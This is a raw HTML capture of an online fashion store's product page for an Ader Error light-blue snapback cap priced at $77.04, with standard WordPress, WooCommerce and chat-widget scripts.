

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product/double-snapback-cap/
body_size: 29969
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Double Snapback Cap | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,885] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product/double-snapback-cap/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product/10147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=10147' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fdouble-snapback-cap%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fdouble-snapback-cap%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="product-template-default single single-product postid-10147 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/women/">Women</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/women/brands-women/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/women/brands-women/ader-error-brands-women/">Ader Error</a>&nbsp;&#47;&nbsp;Double Snapback Cap</nav><div data-slug="" class="wpf-search-container">
		
			

<div class="woocommerce-notices-wrapper"></div>
	



	<div id="product-10147" class="post-10147 product type-product status-publish has-post-thumbnail product_cat-accessories product_cat-accessories-women product_cat-ader-error product_cat-ader-error-brands-women product_cat-brands product_cat-brands-women product_cat-caps product_cat-caps-accessories-women product_cat-women pa_clothing-size-m pa_clothing-size-s pa_color-light-blue first instock shipping-taxable purchasable product-type-variable">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2019/10/Double-Snapback-Cap-2.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2019/10/Double-Snapback-Cap-2.jpg"><img width="581" height="755" src="https://splyxp.net/wp-content/uploads/2019/10/Double-Snapback-Cap-2.jpg" class="wp-post-image" alt="" loading="lazy" title="Double Snapback Cap (2)" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2019/10/Double-Snapback-Cap-2.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2019/10/Double-Snapback-Cap-2.jpg" data-large_image_width="581" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2019/10/Double-Snapback-Cap-2.jpg 581w, https://splyxp.net/wp-content/uploads/2019/10/Double-Snapback-Cap-2-346x450.jpg 346w" sizes="(max-width: 581px) 85vw, 581px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2019/10/Double-Snapback-Cap-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2019/10/Double-Snapback-Cap-1.jpg"><img width="581" height="755" src="https://splyxp.net/wp-content/uploads/2019/10/Double-Snapback-Cap-1.jpg" class="" alt="" loading="lazy" title="Double Snapback Cap (1)" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2019/10/Double-Snapback-Cap-1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2019/10/Double-Snapback-Cap-1.jpg" data-large_image_width="581" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2019/10/Double-Snapback-Cap-1.jpg 581w, https://splyxp.net/wp-content/uploads/2019/10/Double-Snapback-Cap-1-346x450.jpg 346w" sizes="(max-width: 581px) 85vw, 581px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.com/product-category/brands/ader-error" >Ader error</a></span>
		 	
		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Double Snapback Cap</h1><div class="product-help-open-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/help-icon.png" alt="SPLY" /></div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>77.04</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value light-blue" id="item_1"  >Light Blue</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value s" id="item_1"  >S</span><span class="value m" id="item_2"  >M</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>
<div class="product-deatil-btn">
	
		<a href="https://hbx.com/women/brands/ader-error/baby-blue-double-snapback-cap" target="_blank" class="buy-affiliate-pro">Buy Now</a>

	
<div class="product-help-text pht-buy-now"><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-down.png" alt="arrow" class=""></div> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Buy Now</div> <div class="font-weight-lighter">Purchase Your Favorite Item</div></div></div>

<div class="product-help-text pht-pin-wishboard buynow"><div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Pin to Wishboard</div> <div class="font-weight-lighter">Add Your Favorite Item on Wishboard</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div> </div>
<div class="product-help-text pht-share buynow"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Share</div> <div class="font-weight-lighter">Share the item link to your facebook, twitter and whatsapp etc.</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
</div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="10147" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="variable" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>
        <br />

	
	<span class="posted_in">Categories: <a href="https://splyxp.com/product-category/accessories/" rel="tag">Accessories</a>, <a href="https://splyxp.com/product-category/women/accessories-women/" rel="tag">Accessories</a>, <a href="https://splyxp.com/product-category/brands/ader-error/" rel="tag">Ader Error</a>, <a href="https://splyxp.com/product-category/women/brands-women/ader-error-brands-women/" rel="tag">Ader Error</a>, <a href="https://splyxp.com/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/women/brands-women/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/accessories/caps/" rel="tag">Caps</a>, <a href="https://splyxp.com/product-category/women/accessories-women/caps-accessories-women/" rel="tag">Caps</a>, <a href="https://splyxp.com/product-category/women/" rel="tag">Women</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/double-snapback-cap/">
					<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/double-snapback-cap/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
